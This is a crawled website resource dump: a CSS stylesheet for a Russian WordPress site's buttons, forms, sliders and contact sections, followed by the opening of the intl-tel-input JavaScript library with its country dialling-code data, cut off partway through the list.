    transition: all 0.8s ease !important;
    font-weight: bold;
}

.button_1690462813181:hover {
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #ffeded !important;
    border-color: #046f99 !important;
}

.poperty {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bitween td {
    padding-top: 20px !important;
    padding-left: 30px !important;
    padding-bottom: 15px !important;
    font-size: 17px;
}

.bitween {
    margin-top: 20px !important;
}

#center {
    text-align: center;
}

.dopi-yopi {
    font-size: 13px !important;
}

.button_1703154813293 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -30px !important;
}

.button_1703154813293:hover {
    text-decoration: none !important;
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

.try-2 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -15px !important;
}

.try-2 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.try-3 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 17px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: 13px !important;
}

.try-3 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.iti--fullscreen-popup.iti--container {
    z-index: 9999999999;
}

.entry-meta {
    color: #585858;
}

.iti__selected-country {
    margin: 0 0 0 5px !important;
}

.video-container {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    /* 16:9 Aspect Ratio */
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

/* Стили для уникальной кнопки */
.openokno.openokno-request {
    background: linear-gradient(to right, #f2c610, #e0b10e);
    /* Градиентный фон */
    border: 1px solid #e0b10e;
    padding: 10px 20px 10px 50px;
    /* Отступы: сверху, справа, снизу, слева (для иконки) */
    font-size: 14px;
    /* Уменьшаем размер текста */
    font-weight: bold;
    /* Жирный шрифт */
    color: #fff;
    /* Белый текст */
    border-radius: 5px;
    /* Скруглённые края */
    cursor: pointer;
    /* Курсор в виде указателя */
    position: relative;
    /* Для позиционирования иконки */
    transition: transform 0.2s ease;
    /* Анимация для ховера */
    text-transform: uppercase;
    /* Заглавные буквы */
    letter-spacing: 1px;
    /* Расстояние между буквами */
    white-space: normal;
    /* Разрешаем перенос текста */
    word-break: break-word;
    /* Разрешаем разрыв слов */
    line-height: 1.2;
    /* Интерлиньяж для лучшего отображения */
    height: 50px;
    /* Ограничиваем высоту кнопки */
    display: flex;
    /* Используем flexbox для выравнивания */
    align-items: center;
    /* Центрируем содержимое по вертикали */
}

/* Стили для иконки внутри уникальной кнопки */
.openokno.openokno-request .icon {
    position: absolute;
    /* Абсолютное позиционирование */
    left: 15px;
    /* Отступ иконки от левого края */
    top: 50%;
    /* Центрирование по вертикали */
    transform: translateY(-50%);
    /* Точное центрирование */
    width: 32px;
    /* Ширина иконки */
    height: 32px;
    /* Высота иконки */
    filter: brightness(0) invert(1);
    /* Делаем иконку белой */
}

/* Ховер-эффект для уникальной кнопки */
.openokno.openokno-request:hover {
    transform: scale(1.05);
    /* Небольшое увеличение кнопки */
}

.info-cookie {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: #ccd2e4;
    padding: 20px;
    max-width: 800px;
    z-index: 10;
}

.info-cookie__title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 10px;
    color: #334d93;
    font-weight: bold;
}

.info-cookie__text {
    font-size: 14px;
    line-height: 1.4;
    color: #334d93;
    max-width: calc(100% - 100px);
}

.info-cookie__close {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
}

.info-cookie__btn {
    background: #2d4877;
    color: white;
    padding: 7px 15px;
    cursor: pointer;
}

.info-cookie__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.form__item
    span.wpcf7-form-control.wpcf7-acceptance
    label
    input[type="checkbox"] {
    width: 18px;
    margin-right: 10px;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label {
    display: flex;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label span {
    width: inherit;
}

.form__item span.wpcf7-list-item {
    margin: 0;
}

html .list_clinic__item {
    background-color: #e1e7f47f;
    padding: 10px !important;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.list_clinic__item-picture {
    width: 42%;
}

.list_clinic__item-info {
    width: 52%;
}

.list_clinic__item-text {
    margin: 15px 0;
}

.list_clinic__item-picture img {
    width: 100%;
}

ul.page-numbers {
    list-style: none;
    padding: 0px;
    margin: 20px 0px;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    width: 100%;
}

ul.page-numbers li {
    font-size: 13px;
}

div#shortcodes-ultimate-5 ul.list {
    margin-bottom: 20px;
}

.widget-sticky {
    position: sticky;
    top: 20px;
}

.caption {
    text-align: center;
    margin: 0px 0px 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.2;
}

.list-country__Wrapper {
    margin-bottom: 40px;
}

.list-country ul.menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    column-gap: 20px;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.list-country ul.menu li {
    margin-bottom: 10px;
}

.list-country ul.menu li a {
    display: block;
    background: #eceef8;
    padding: 12px 20px;
    text-decoration: none;
    color: #1b4c96;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:before {
    content: "🠒";
    width: 27px;
    height: 27px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto;
    background-color: white;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:hover:before {
    background-color: #f2c610;
    color: white;
}

.list-service-icon {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.list-service-icon__item-Wrapper {
    display: block;
    background: #eceef8;
    border-radius: 5px;
    padding: 20px 20px 47px;
    text-decoration: none;
    position: relative;
    height: 100%;
}

.list-service-icon__item-Title {
    margin-bottom: 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}

.list-service-icon__item-Subtitle {
    color: #1b4c96;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 20px;
}

.list-service-icon__item-Wrapper img {
    display: block;
    max-width: 100%;
}

.list-service-icon__Wrapper {
    margin-bottom: 20px;
}

.nav-link {
    width: 27px;
    height: 27px;
    background-color: white;
    transition: all ease 0.3s;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.nav-link::after {
    content: "→";
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
}

.list-service-icon__nav {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.carousel-service__item-wrapper {
    display: block;
    border: 2px solid #eceef8;
    border-radius: 5px;
    padding: 10px;
    text-decoration: none;
    position: relative;
    min-height: 132px;
}

.carousel-service__item-title {
    color: #1b4c96;
    font-weight: 400;
    font-size: 15px;
    line-height: 1.2;
    text-decoration: none;
    max-width: 140px;
}

.carousel-service__item-picture {
    height: 58px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 10px;
}

.swiper-container.carousel-service {
    margin: 0px -13px 40px;
    padding: 0 13px;
    width: calc(100% + 26px);
}

.swiper-container {
    position: relative;
    overflow: hidden;
    width: 100%;
}

html .swiper-button-next,
html .swiper-button-prev {
    width: 27px;
    height: 27px;
    border-radius: 100%;
    border: 2px solid #eceef8;
    background-color: #ffffff;
    color: #1b4c96;
    font-weight: 400;
    font-size: 14.09px;
    line-height: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    bottom: 0 !important;
    top: 0 !important;
    margin: auto !important;
    transition: all ease 0.3s;
}

html .swiper-button-next:hover,
html .swiper-button-prev:hover {
    background-color: #f2c610;
    color: white;
}

html .swiper-button-next {
    right: 0px !important;
}

html .swiper-button-prev {
    left: 0px !important;
}

html .swiper-button-disabled {
    display: none;
}

.swiper-button-next svg.swiper-navigation-icon,
.swiper-button-prev svg.swiper-navigation-icon {
    display: none;
}

.swiper-button-next:after {
    content: "→";
}

.swiper-button-prev:after {
    content: "→";
    transform: rotate(-180deg);
}

.home-slider__item {
    border-radius: 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #ffffff;
    padding: 57px 40px;
}

.home-slider__caption {
    font-weight: 700;
    font-size: 30px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 25px;
    color: #ffffff;
}

.home-slider__description {
    font-weight: 400;
    font-size: 20px;
    line-height: 1.2;
    color: #ffffff;
}

.home-slider__wrapper {
    margin: 40px 0px;
}

.home-slider__btn {
    text-decoration: none;
    background: #f2c610;
    padding: 20px 10px;
    max-width: 272px;
    min-width: 272px;
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.13;
    text-transform: uppercase;
    border-radius: 4px;
    min-height: 76px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.home-slider__item-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.home-slider__item-content {
    min-height: 158px;
    max-width: 700px;
}

html .swiper-container.home-slider .swiper-button-next,
html .swiper-container.home-slider .swiper-button-prev {
    background: none;
    border: 0;
    color: white;
    font-weight: 400;
    font-size: 14.09px;
}

html .swiper-pagination {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 8px;
    padding: 0px 40px;
    bottom: 20px !important;
}

html .swiper-pagination span.swiper-pagination-bullet {
    margin: 0 !important;
    width: 8px;
    height: 8px;
    background: #eceef8;
    opacity: 1;
    border: 0;
    outline: none;
}

html
    .swiper-pagination
    span.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #f2c610;
}

a.list-service-icon__item-Wrapper:hover .nav-link {
    background-color: #f2c610;
    color: white;
}

a.list-service-icon__item-Wrapper:hover .nav-link::after {
    color: white;
}

.home__nav-mobile {
    display: none;
    max-width: 470px;
    margin: -20px auto 0;
}

.home__nav-btn {
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 20px;
    text-decoration: none;
    background-color: #334d93;
    color: white;
    text-transform: uppercase;
    border: 3px solid #334d93;
    border-radius: 2px;
    font-size: 14px;
    padding: 15px;
    transition: all 0.3s ease;
    width: 100%;
}

.home__nav-mobile .home__nav-btn:not(:last-child) {
    margin-bottom: 5px;
}

.home__nav-btn i.fas {
    color: white;
    font-size: 29px;
    transition: all ease 0.3s;
}

.home__nav-btn.home__nav-btn--icon {
    padding: 9.5px 15px;
    cursor: pointer;
}

.home__nav-btn-content {
    display: none;
}

.home__nav-btn-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.home__nav-btn-content ul li a {
    display: block;
    text-decoration: none;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee;
    color: #428bca;
    font-size: 14px;
    line-height: 1.3;
}

.home__nav-btn--icon.active i.fas {
    transform: rotate(180deg);
}

@media (max-width: 998px) {
    .list-service-icon {
        grid-template-columns: repeat(2, 1fr);
    }
    .swiper-container.carousel-service {
        margin: 0px 0px 40px;
        padding: 0;
        width: 100%;
    }
    #page {
        overflow: hidden;
    }
    .home__content {
        margin-left: 20px;
    }
    .list-country__Wrapper {
        margin: 0px 20px 40px;
    }
    .list-service-icon__Wrapper {
        margin: 20px;
    }
}

@media (max-width: 787px) {
    .home__nav-mobile {
        display: block;
    }
    .home-slider__wrapper {
        display: none;
    }
    .list-country__Wrapper {
        display: none;
    }
    .info-cookie__text {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .list-service-icon {
        grid-template-columns: repeat(1, 1fr);
    }
    .list-service-icon__item-Wrapper {
        padding: 20px;
    }
    .caption {
        font-size: 18px;
        text-align: center;
    }
    .list-service-icon__item-Title {
        font-size: 18px;
    }
    .list-service-icon__item-Subtitle {
        font-size: 16px;
    }
}

@media (max-width: 576px) {
    .home__nav-mobile {
        margin: 0px 20px;
        box-sizing: border-box;
        max-width: 100%;
    }
}
.cont-img-l {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.link-img {
    display: flex;
    width: 108px;
    flex-wrap: wrap;
    height: 108px;
    font-size: 11px;
    text-decoration: none;
    color: #1b4c96;
    border: 1.59px solid #eceef8;
    border-radius: 3.96px;
    padding: 8px 8px;
    align-content: space-between;
}
.link-img span {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    height: max-content;
}
@media (max-width: 590px) {
    .cont-img-l {
        justify-content: center;
    }
    .link-img {
        margin: 10px;
    }
}
.header-section {
    padding: 40px 0 30px;
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
}

.header-section-h {
    font-size: 32px;
    margin-bottom: 15px;
    color: #2c4777;
}

.header-section p {
    font-size: 16px;
    color: #666;
    max-width: 600px;
    margin: 0 auto;
}

.contact-container {
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin-bottom: 30px;
}

.contact-section {
    padding: 30px;
}

.section-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #2c4777;
    text-align: center;
}

.contact-buttons {
    display: flex;
    margin: 0 auto 30px;
    flex-wrap: wrap;
    justify-content: center;
}
.contact-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 16px 24px;
    background-color: #edf5ff;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 18px;
    color: #2c4777;
    box-shadow: 0 4px 8px rgba(44, 71, 119, 0.2);
    min-height: 70px;
    margin: 20px;
    width: 42%;
}
.contact-btn:hover {
    background-color: #2c4777;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 12px rgba(44, 71, 119, 0.3);
}

.contact-btn.whatsapp {
    background-color: #edf5ff;
    grid-column: 2;
}

.contact-btn.whatsapp:hover {
    background-color: #2c4777;
}

.work-hours {
    text-align: center;
    margin-bottom: 30px;
    font-size: 16px;
    color: #666;
}

.offices {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
    margin-bottom: 30px;
}

.office {
    background-color: transparent;
    border-radius: 0;
    padding: 20px;
    box-shadow: none;
    display: flex;
    flex-wrap: wrap;
}

.office-p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.office p {
    color: #555;
    margin-bottom: 10px;
    font-size: 15px;
}

.how-to-get {
    margin-top: 20px;
    padding: 15px;
    background-color: #edf5ff;
    border-radius: 8px;
}

.how-to-get div {
    color: #2c4777;
    margin-bottom: 10px;
    font-size: 16px;
}

.how-to-get ul {
    list-style-type: none;
    padding-left: 0;
}

.how-to-get li {
    color: #666;
    margin-bottom: 8px;
    font-size: 14px;
    padding-left: 15px;
    position: relative;
}

.how-to-get li:before {
    content: "•";
    color: #2c4777;
    position: absolute;
    left: 0;
}

.map-container {
    max-width: 1200px;
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    padding: 30px;
}

.map-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
}

.map-item {
    background-color: #f8f9fa;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    display: flex;
    flex-direction: column;
}
.map-item p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.map-frame {
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 380px) {
    .offices {
        display: flex;
        width: 100%;
        gap: 0px;
        flex-wrap: wrap;
        justify-content: center;
    }
    .office {
        padding: 10px;
        margin-bottom: 25px;
        width: 100%;
        display: block;
    }
    .contact-section {
        padding: 10px;
    }
}

@media (max-width: 768px) {
    .contact-btn {
        width: 100%;
    }

    .offices,
    .map-section {
        grid-template-columns: 1fr;
    }
}
.table-responsive {
    overflow-x: auto;
}

.callback__Wrapper {
    padding: 30px 40px;
    color: #324e94;
    border-radius: 15px;
    background: radial-gradient(
            circle at 75% 25%,
            rgba(255, 230, 150, 0.8) 0%,
            rgba(255, 230, 150, 0.4) 20%,
            rgba(255, 230, 150, 0) 60%
        ),
        linear-gradient(to right, #d7ecfa 0%, #e2eef9 40%, #c6c3e9 100%);
    position: relative;
}

.callback__Wrapper * {
    position: relative;
}

.callback__Wrapper:before {
    content: "";
    background-image: url("/wp-content/themes/root_child/assets/img/callback.svg");
    position: absolute;
    top: 23%;
    right: 20px;
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

.entry-content .callback__Wrapper p {
    margin: 0;
    font-family: Roboto;
    text-align: left;
}

.callback__Wrapper div,
.callback__Wrapper input,
.callback__Wrapper select {
    font-family: Roboto;
    text-align: left;
}

.callback__title {
    margin-bottom: 30px;
}

.entry-content .callback__title p,
.callback__title p {
    font-weight: 400;
    font-size: 17px;
    line-height: 1.2;
}

.callback__label {
    margin-bottom: 2px;
    font-weight: 600;
}

.callback__radio-Wrapper .wpcf7-list-item {
    display: block;
    margin: 0;
}

.callback__info-text p {
    font-size: 12px;
}

.callback__radio-Wrapper {
    margin: 10px 0px 30px;
}

.callback__radio-Wrapper .wpcf7-list-item {
    margin-bottom: 7px;
}

.callback__Wrapper input.wpcf7-text {
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    display: block;
    height: initial;
    line-height: 1.2;
}

.wpcf7-list-item.last label {
    margin-bottom: 7px;
    display: block;
}

.callback__radio-Wrapper .wpcf7-list-item i {
    display: block;
    font-weight: 300;
}

.callback__line {
    display: block;
    margin: 5px 0px 12px;
}

.callback__line input.wpcf7-form-control.wpcf7-text {
    display: block;
    width: 100%;
    margin: 6px 0px 0px;
}

.callback__Wrapper select.wpcf7-form-control.wpcf7-select {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: initial;
    line-height: 1.2;
}

.callback__line select.wpcf7-form-control.wpcf7-select {
    margin-top: 6px;
}

.btn-main {
    outline: none;
    border: 0;
    display: inline-block;
    text-decoration: none;
    background-color: #f2c613;
    color: #006089;
    border-radius: 5px;
    font-size: 15px;
    padding: 16px 25px;
    transition: all 0.8s ease;
    font-weight: 600;
    cursor: pointer;
}

.btn-main:hover {
    text-decoration: none;
    background-color: #006089;
    color: #ffeded;
    border-color: #006089;
}

.callback__radio-Wrapper .wpcf7-list-item label {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    gap: 8px;
}

.callback__radio-Wrapper input[type="radio"] {
    margin-top: 4px;
    min-width: 13px;
}

.callback__Wrapper .wpcf7-not-valid-tip {
    font-size: 11px;
}

.callback__line textarea.wpcf7-form-control.wpcf7-textarea {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: 60px;
    line-height: 1.2;
    max-height: 150px;
    min-height: 30px;
}

.callback__line.callback__line-for-select {
    display: none;
}

.callback__line input.wpcf7-form-control.wpcf7-tel.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-tel.iti__tel-input {
    padding-left: 74px !important;
}

.callback__line .iti.iti--inline-dropdown {
    width: 100%;    
    margin: 6px 0px 0px;
}

@media (max-width: 900px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 30%;
        right: 15px;
    }
}

@media (max-width: 830px) {
    .callback__Wrapper:before {
        width: 120px;
        height: 120px;
        top: 35%;
        right: 15px;
    }
}

@media (max-width: 800px) {
    .callback__Wrapper:before {
        width: 100px;
        height: 100px;
    }
}

@media (max-width: 767px) {
    .callback__Wrapper:before {
        width: 200px;
        height: 200px;
        top: 22%;
        right: 20px;
    }
}

@media (max-width: 650px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 25%;
        right: 15px;
    }
}

@media (max-width: 550px) {
    .callback__Wrapper {
        padding: 20px;
    }
    .callback__Wrapper:before {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js
body_size: 436612
content:
/*
 * International Telephone Input v24.3.4
 * https://github.com/jackocnr/intl-tel-input.git
 * Licensed under the MIT license
 */

// UMD
(function(factory) {
  if (typeof module === 'object' && module.exports) {
    module.exports = factory();
  } else {
    window.intlTelInput = factory();
  }
}(() => {

var factoryOutput = (() => {
  var __defProp = Object.defineProperty;
  var __getOwnPropDesc = Object.getOwnPropertyDescriptor;
  var __getOwnPropNames = Object.getOwnPropertyNames;
  var __hasOwnProp = Object.prototype.hasOwnProperty;
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __copyProps = (to, from, except, desc) => {
    if (from && typeof from === "object" || typeof from === "function") {
      for (let key of __getOwnPropNames(from))
        if (!__hasOwnProp.call(to, key) && key !== except)
          __defProp(to, key, { get: () => from[key], enumerable: !(desc = __getOwnPropDesc(from, key)) || desc.enumerable });
    }
    return to;
  };
  var __toCommonJS = (mod) => __copyProps(__defProp({}, "__esModule", { value: true }), mod);

  // src/js/intl-tel-input/intlTelInputWithUtils.ts
  var intlTelInputWithUtils_exports = {};
  __export(intlTelInputWithUtils_exports, {
    default: () => intlTelInputWithUtils_default
  });

  // src/js/intl-tel-input/data.ts
  var rawCountryData = [
    [
      "af",
      // Afghanistan
      "93"
    ],
    [
      "ax",
      // Åland Islands
      "358",
      1,
      ["18"]
    ],
    [
      "al",
      // Albania
      "355"
    ],
    [
      "dz",
      // Algeria
      "213"
    ],
    [
      "as",
      // American Samoa
      "1",
      5,
      ["684"]
    ],
    [
      "ad",
      // Andorra
      "376"
    ],
    [
      "ao",
      // Angola
      "244"
    ],
    [
      "ai",
      // Anguilla
      "1",
      6,
      ["264"]
    ],
    [
      "ag",
      // Antigua and Barbuda
      "1",
      7,
      ["268"]
    ],
    [
      "ar",
      // Argentina
      "54"
    ],
    [
      "am",
      // Armenia
      "374"
    ],
    [
      "aw",
      // Aruba
      "297"
    ],
    [
      "ac",
      // Ascension Island
      "247"
    ],
    [
      "au",
      // Australia
      "61",
      0
    ],
    [
      "at",
      // Austria
      "43"
    ],
    [
      "az",
      // Azerbaijan
      "994"
    ],
    [
      "bs",
      // Bahamas
      "1",
      8,
      ["242"]
    ],
    [
      "bh",
      // Bahrain
      "973"
    ],
    [
      "bd",
      // Bangladesh
      "880"
    ],
    [
      "bb",
      // Barbados
      "1",
      9,
      ["246"]
    ],
    [
      "by",
      // Belarus
      "375"
    ],
    [
      "be",
      // Belgium
      "32"
    ],
    [
      "bz",
      // Belize
      "501"
    ],
    [
      "bj",
      // Benin
      "229"
    ],
    [
      "bm",
      // Bermuda
      "1",
      10,
      ["441"]
    ],
    [
      "bt",
      // Bhutan
      "975"
    ],
    [
      "bo",
      // Bolivia
      "591"
    ],
    [
      "ba",
      // Bosnia and Herzegovina
      "387"
    ],
    [
      "bw",
      // Botswana
      "267"
    ],
    [
      "br",
      // Brazil
      "55"
    ],
    [
      "io",
      // British Indian Ocean Territory
      "246"
    ],
    [
      "vg",
      // British Virgin Islands
      "1",
      11,
      ["284"]
    ],
    [
      "bn",
      // Brunei
      "673"
    ],
    [
      "bg",
      // Bulgaria
      "359"
    ],
    [
      "bf",
      // Burkina Faso
      "226"
    ],
    [
      "bi",
      // Burundi
      "257"
    ],
    [
      "kh",
      // Cambodia
      "855"
    ],
    [
      "cm",
      // Cameroon
      "237"
    ],
    [
      "ca",
      // Canada
      "1",
      1,
      ["204", "226", "236", "249", "250", "263", "289", "306", "343", "354", "365", "367", "368", "382", "387", "403", "416", "418", "428", "431", "437", "438", "450", "584", "468", "474", "506", "514", "519", "548", "579", "581", "584", "587", "604", "613", "639", "647", "672", "683", "705", "709", "742", "753", "778", "780", "782", "807", "819", "825", "867", "873", "879", "902", "905"]
    ],
    [
      "cv",
      // Cape Verde
      "238"
    ],
    [
      "bq",
      // Caribbean Netherlands
      "599",
      1,
      ["3", "4", "7"]
    ],
    [
      "ky",
      // Cayman Islands
      "1",
      12,
      ["345"]
    ],
    [
      "cf",
      // Central African Republic
      "236"
    ],
    [
      "td",
      // Chad
      "235"
    ],
    [
      "cl",
      // Chile
      "56"
    ],
    [
      "cn",
      // China
      "86"
    ],
    [
      "cx",
      // Christmas Island
      "61",
      2,
      ["89164"]
    ],
    [
      "cc",
      // Cocos (Keeling) Islands
      "61",
      1,
      ["89162"]
    ],
    [
      "co",
      // Colombia
      "57"
    ],
    [
      "km",
      // Comoros
      "269"
    ],
    [
      "cg",
      // Congo (Brazzaville)
      "242"
    ],
    [
      "cd",
      // Congo (Kinshasa)
      "243"
    ],
    [
      "ck",
      // Cook Islands
      "682"
    ],
    [
      "cr",
      // Costa Rica
      "506"
    ],
    [
      "ci",
      // Côte d'Ivoire
      "225"
    ],
    [
      "hr",
      // Croatia
      "385"
    ],
    [
      "cu",
      // Cuba
      "53"
    ],
    [
      "cw",
      // Curaçao
      "599",
      0
    ],
    [
      "cy",
      // Cyprus
      "357"
    ],
    [
      "cz",
      // Czech Republic
      "420"
    ],
    [
      "dk",
      // Denmark
      "45"
    ],
    [
      "dj",
      // Djibouti
      "253"
    ],
    [
      "dm",
      // Dominica
      "1",
      13,
      ["767"]
    ],
    [
      "do",
      // Dominican Republic
      "1",
      2,
      ["809", "829", "849"]
    ],
    [
      "ec",
      // Ecuador
      "593"
    ],
    [
      "eg",
      // Egypt
      "20"
    ],
    [
      "sv",
      // El Salvador
      "503"
    ],
    [
      "gq",
      // Equatorial Guinea
      "240"
    ],
    [
      "er",
      // Eritrea
      "291"
    ],
    [
      "ee",
      // Estonia
      "372"
    ],
    [
      "sz",
      // Eswatini
      "268"
    ],
    [
      "et",
      // Ethiopia
      "251"
    ],
    [
      "fk",
      // Falkland Islands (Malvinas)
      "500"
    ],
    [
      "fo",
      // Faroe Islands
      "298"
    ],
    [
      "fj",
      // Fiji
      "679"
    ],
    [
      "fi",
      // Finland
      "358",
      0
    ],
    [
      "fr",
      // France
      "33"
    ],
    [
      "gf",
      // French Guiana
      "594"
    ],
    [
      "pf",
      // French Polynesia
      "689"
    ],
    [
      "ga",
      // Gabon
      "241"
    ],
    [
      "gm",
      // Gambia
      "220"
    ],
    [
      "ge",
      // Georgia
      "995"
    ],
    [
      "de",
      // Germany
      "49"
    ],
    [
      "gh",
      // Ghana
      "233"
    ],
    [
      "gi",
      // Gibraltar
      "350"
    ],
    [
      "gr",
      // Greece
      "30"
    ],
    [
      "gl",
      // Greenland
      "299"
    ],
    [
      "gd",
      // Grenada
      "1",
      14,
      ["473"]
    ],
    [
      "gp",
      // Guadeloupe
      "590",
      0
    ],
    [
      "gu",
      // Guam
      "1",
      15,
      ["671"]
    ],
    [
      "gt",
      // Guatemala
      "502"
    ],
    [
      "gg",
      // Guernsey
      "44",
      1,
      ["1481", "7781", "7839", "7911"]
    ],
    [
      "gn",
      // Guinea
      "224"
    ],
    [
      "gw",
      // Guinea-Bissau
      "245"
    ],
    [
      "gy",
      // Guyana
      "592"
    ],
    [
      "ht",
      // Haiti
      "509"
    ],
    [
      "hn",
      // Honduras
      "504"
    ],
    [
      "hk",
      // Hong Kong SAR China
      "852"
    ],
    [
      "hu",
      // Hungary
      "36"
    ],
    [
      "is",
      // Iceland
      "354"
    ],
    [
      "in",
      // India
      "91"
    ],
    [
      "id",
      // Indonesia
      "62"
    ],
    [
      "ir",
      // Iran
      "98"
    ],
    [
      "iq",
      // Iraq
      "964"
    ],
    [
      "ie",
      // Ireland
      "353"
    ],
    [
      "im",
      // Isle of Man
      "44",
      2,
      ["1624", "74576", "7524", "7924", "7624"]
    ],
    [
      "il",
      // Israel
      "972"
    ],
    [
      "it",
      // Italy
      "39",
      0
    ],
    [
      "jm",
      // Jamaica
      "1",
      4,
      ["876", "658"]
    ],
    [
      "jp",
      // Japan
      "81"
    ],
    [
      "je",
      // Jersey
      "44",
      3,
